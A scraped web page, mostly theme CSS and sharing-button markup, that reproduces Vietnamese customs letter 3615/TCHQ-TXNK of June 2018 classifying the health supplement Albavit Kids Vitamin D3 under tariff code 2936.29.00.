.td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fvnras.com%2Fcong-van-3615-tchq-txnk-nam-2018%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=C%C3%B4ng+v%C4%83n+3615%2FTCHQ-TXNK+n%C4%83m+2018+x%C3%A1c+%C4%91%E1%BB%8Bnh+tr%C6%B0%E1%BB%9Bc+m%C3%A3+s%E1%BB%91+m%E1%BA%B7t+h%C3%A0ng&url=https%3A%2F%2Fvnras.com%2Fcong-van-3615-tchq-txnk-nam-2018%2F&via=Vietnam+Regulatory+Affairs+Society+-+Lu%E1%BA%ADt+D%C6%B0%E1%BB%A3c+Vi%E1%BB%87t+Nam" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://vnras.com/cong-van-3615-tchq-txnk-nam-2018/&amp;media=https://vnras.com/wp-content/uploads/2018/06/3615_TCHQ_TXNK_2018_VNRAS.jpg&description=Công văn 3615/TCHQ-TXNK năm 2018 về việc xác định trước mã số “Thực phẩm bảo vệ sức khỏe Albavit Kids Vitamin D3”. Hà Nội ngày 22 tháng 6 năm 2018" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=C%C3%B4ng+v%C4%83n+3615%2FTCHQ-TXNK+n%C4%83m+2018+x%C3%A1c+%C4%91%E1%BB%8Bnh+tr%C6%B0%E1%BB%9Bc+m%C3%A3+s%E1%BB%91+m%E1%BA%B7t+h%C3%A0ng %0A%0A https://vnras.com/cong-van-3615-tchq-txnk-nam-2018/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>                </div>



            </header>



        </div>



       



        <div class="td-post-content tagdiv-type">

            <!-- image --><div class="td-post-featured-image"><figure><a href="https://vnras.com/wp-content/uploads/2018/06/3615_TCHQ_TXNK_2018_VNRAS.jpg" data-caption="Công văn 3615/TCHQ-TXNK năm 2018"><img width="696" height="464" class="entry-thumb td-modal-image" src="https://vnras.com/wp-content/uploads/2018/06/3615_TCHQ_TXNK_2018_VNRAS-696x464.jpg" srcset="https://vnras.com/wp-content/uploads/2018/06/3615_TCHQ_TXNK_2018_VNRAS-696x464.jpg 696w, https://vnras.com/wp-content/uploads/2018/06/3615_TCHQ_TXNK_2018_VNRAS-300x200.jpg 300w, https://vnras.com/wp-content/uploads/2018/06/3615_TCHQ_TXNK_2018_VNRAS-768x512.jpg 768w, https://vnras.com/wp-content/uploads/2018/06/3615_TCHQ_TXNK_2018_VNRAS-1024x682.jpg 1024w, https://vnras.com/wp-content/uploads/2018/06/3615_TCHQ_TXNK_2018_VNRAS-631x420.jpg 631w, https://vnras.com/wp-content/uploads/2018/06/3615_TCHQ_TXNK_2018_VNRAS.jpg 450w" sizes="(max-width: 696px) 100vw, 696px" alt="Công văn 3615/TCHQ-TXNK năm 2018" title="3615_TCHQ_TXNK_2018_VNRAS"/></a><figcaption class="wp-caption-text">Công văn 3615/TCHQ-TXNK năm 2018</figcaption></figure></div>


            <!-- content -->

<div class="kk-star-ratings kksr-auto kksr-align-left kksr-valign-top"
    data-payload='{&quot;align&quot;:&quot;left&quot;,&quot;id&quot;:&quot;16594&quot;,&quot;slug&quot;:&quot;default&quot;,&quot;valign&quot;:&quot;top&quot;,&quot;ignore&quot;:&quot;&quot;,&quot;reference&quot;:&quot;auto&quot;,&quot;class&quot;:&quot;&quot;,&quot;count&quot;:&quot;1&quot;,&quot;legendonly&quot;:&quot;&quot;,&quot;readonly&quot;:&quot;&quot;,&quot;score&quot;:&quot;5&quot;,&quot;starsonly&quot;:&quot;&quot;,&quot;best&quot;:&quot;5&quot;,&quot;gap&quot;:&quot;2&quot;,&quot;greet&quot;:&quot;Đánh giá&quot;,&quot;legend&quot;:&quot;5\/5 - (1 bình chọn)&quot;,&quot;size&quot;:&quot;14&quot;,&quot;title&quot;:&quot;Công văn 3615\/TCHQ-TXNK năm 2018 xác định trước mã số mặt hàng&quot;,&quot;width&quot;:&quot;79&quot;,&quot;_legend&quot;:&quot;{score}\/{best} - ({count} {votes})&quot;,&quot;font_factor&quot;:&quot;1.25&quot;}'>
            
<div class="kksr-stars">
    
<div class="kksr-stars-inactive">
            <div class="kksr-star" data-star="1" style="padding-right: 2px">
            

<div class="kksr-icon" style="width: 14px; height: 14px;"></div>
        </div>
            <div class="kksr-star" data-star="2" style="padding-right: 2px">
            

<div class="kksr-icon" style="width: 14px; height: 14px;"></div>
        </div>
            <div class="kksr-star" data-star="3" style="padding-right: 2px">
            

<div class="kksr-icon" style="width: 14px; height: 14px;"></div>
        </div>
            <div class="kksr-star" data-star="4" style="padding-right: 2px">
            

<div class="kksr-icon" style="width: 14px; height: 14px;"></div>
        </div>
            <div class="kksr-star" data-star="5" style="padding-right: 2px">
            

<div class="kksr-icon" style="width: 14px; height: 14px;"></div>
        </div>
    </div>
    
<div class="kksr-stars-active" style="width: 79px;">
            <div class="kksr-star" style="padding-right: 2px">
            

<div class="kksr-icon" style="width: 14px; height: 14px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 2px">
            

<div class="kksr-icon" style="width: 14px; height: 14px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 2px">
            

<div class="kksr-icon" style="width: 14px; height: 14px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 2px">
            

<div class="kksr-icon" style="width: 14px; height: 14px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 2px">
            

<div class="kksr-icon" style="width: 14px; height: 14px;"></div>
        </div>
    </div>
</div>
                

<div class="kksr-legend" style="font-size: 11.2px;">
            5/5 - (1 bình chọn)    </div>
    </div>
<table>
<tbody>
<tr>
<td style="text-align: center;" width="223">BỘ TÀI CHÍNH<br />
<strong><strong>TỔNG CỤC HẢI QUAN</strong></strong>&#8212;&#8212;-</td>
<td style="text-align: center;" width="367"><strong>CỘNG HÒA XÃ HỘI CHỦ NGHĨA VIỆT NAM<br />
Độc lập &#8211; Tự do &#8211; Hạnh phúc<br />
&#8212;&#8212;&#8212;&#8212;&#8212;</strong></td>
</tr>
<tr>
<td width="223">Số: 3615/TCHQ-TXNK<em><br />
</em><em>V/v xác định trước mã số “Thực phẩm bảo vệ sức khỏe Albavit Kids Vitamin D3”</em></td>
<td width="367"><em>Hà Nội, ngày 22 tháng 6 năm 2018 </em></td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<p><strong>Kính gửi:</strong> Công ty cổ phần Thương mại Polvita.<br />
(Ô số 1, tầng 16, tòa nhà 169 Nguyễn Ngọc Vũ, P. Trung Hòa, Q. Cầu Giấy, Hà Nội).</p>
<p>Tổng cục Hải quan nhận được Đơn đề nghị số 02/2017/POL ngày 09/02/2018 của Công ty cổ phần Thương mại Polvita về việc xác định trước mã số cho các mặt hàng “Thực phẩm bảo vệ sức khỏe Albavit Kids Vitamin D3”. Về việc này, Tổng cục Hải quan có ý kiến như sau:</p>
<p>Tổng cục Hải quan đã có Thông báo kết quả phân loại số 2970/TB-TCHQ ngày 29/5/2018 cho các mặt hàng có tên khai báo “Thực phẩm bảo vệ sức khỏe Albavit Kids Vitamin D3” do Công ty cổ phần Thương mại Polvita nhập khẩu tại tờ khai số 10151818763/A11 ngày 21/7/2017. Theo đó:</p>
<p>Mặt hàng “Thực phẩm bảo vệ sức khỏe Albavit Kids Vitamin D3” có kết quả phân tích là “<em>Chế phẩm thực phẩm bảo vệ sức khỏe dùng cho trẻ em có thành phần chính là hỗn hợp của dầu (hàm lượng chất béo ≈ 98% theo khối lượng) với vitamin D3, dạng lỏng (dầu) đóng gói 10ml/lọ</em>”, thuộc nhóm <strong>29.36</strong> “<em>Tiền vitamin và vitamin các loại, tự nhiên hoặc tái tạo bằng phương pháp tổng hợp (kể cả các chất cô đặc tự nhiên), các dẫn xuất của chúng sử dụng chủ yếu như vitamin, và hỗn hợp của các chất trên, có hoặc không có bất kỳ loại dung môi nào</em>”, phân nhóm <em>“- Vitamin và các dẫn xuất của chúng, chưa pha trộn</em>”, mã số <em>“- Vitamin và các dẫn xuất của nó, chưa pha trộn</em>”, mã số <strong>2936.29.00</strong> “<em>&#8211; -Vitamin khác và các dẫn xuất của nó</em>”.</p>
<p>Tổng cục Hải quan thông báo để Công ty cổ phần Thương mại Polvita biết./.</p>
<p>&nbsp;</p>
<table>
<tbody>
<tr>
<td width="295"><strong><em>Nơi nhận:<br />
</em></strong>&#8211; Như trên;<br />
&#8211; PTCT. Nguyễn Dương Thái (để báo cáo);<br />
&#8211; Lưu: VT, TXNK-PL-Đương(3b).</td>
<td width="295">
<p style="text-align: center;"><strong>TL. TỔNG CỤC TRƯỞNG<br />
KT. CỤC TRƯỞNG CỤC THUẾ XNK<br />
PHÓ CỤC TRƯỞNG</strong></p>
<p>Trịnh Mạc Linh</td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<p>Công văn 3615/TCHQ-TXNK năm 2018 về việc xác định trước mã số “Thực phẩm bảo vệ sức khỏe Albavit Kids Vitamin D3”</p>
<p>DOWNLOAD VĂN BẢN GỐC TẠI ĐÂY</p>
<p><a data-mil="16594" href="https://vnras.com/wp-content/uploads/2018/06/3615_TCHQ_TXNK_2018_VNRAS.doc">3615_TCHQ_TXNK_2018_VNRAS</a></p>
<p>COPY VUI LÒNG GHI NGUỒN <a data-mil="16594" href="https://vnras.com/">VNRAS.COM</a></p>
<div class="td-a-rec td-a-rec-id-content_bottom  tdi_50 td_block_template_1">
<style>.tdi_50.td-a-rec{text-align:center}.tdi_50.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_50 .td-element-style{z-index:-1}.tdi_50.td-a-rec-img{text-align:left}.tdi_50.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_50.td-a-rec-img{text-align:center}}</style><div class="td-all-devices"><a rel="nofollow" href="https://tamguong.vn"><img src="https://vnras.com/wp-content/uploads/2017/02/Untitled-2-300x250-1-300x250.png"/></a></div></div>
        </div>



        <footer>

            <!-- post pagination -->
            <!-- review -->


            <div class="td-post-source-tags">

                <!-- source via -->
                <!-- tags -->
            </div>

            <div class="cs-share">
                <span class="cs-modified">Ngày viết: <time class="entry-date updated td-module-date" datetime="2018-06-29T21:10:28+00:00" >2018-06-29 21:10 UTC+7</time></span><div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-ps-rounded td-post-sharing-style3 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fvnras.com%2Fcong-van-3615-tchq-txnk-nam-2018%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=C%C3%B4ng+v%C4%83n+3615%2FTCHQ-TXNK+n%C4%83m+2018+x%C3%A1c+%C4%91%E1%BB%8Bnh+tr%C6%B0%E1%BB%9Bc+m%C3%A3+s%E1%BB%91+m%E1%BA%B7t+h%C3%A0ng&url=https%3A%2F%2Fvnras.com%2Fcong-van-3615-tchq-txnk-nam-2018%2F&via=Vietnam+Regulatory+Affairs+Society+-+Lu%E1%BA%ADt+D%C6%B0%E1%BB%A3c+Vi%E1%BB%87t+Nam" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://vnras.com/cong-van-3615-tchq-txnk-nam-2018/&amp;media=https://vnras.com/wp-content/uploads/2018/06/3615_TCHQ_TXNK_2018_VNRAS.jpg&description=Công văn 3615/TCHQ-TXNK năm 2018 về việc xác định trước mã số “Thực phẩm bảo vệ sức khỏe Albavit Kids Vitamin D3”. Hà Nội ngày 22 tháng 6 năm 2018" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=C%C3%B4ng+v%C4%83n+3615%2FTCHQ-TXNK+n%C4%83m+2018+x%C3%A1c+%C4%91%E1%BB%8Bnh+tr%C6%B0%E1%BB%9Bc+m%C3%A3+s%E1%BB%91+m%E1%BA%B7t+h%C3%A0ng %0A%0A https://vnras.com/cong-van-3615-tchq-txnk-nam-2018/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
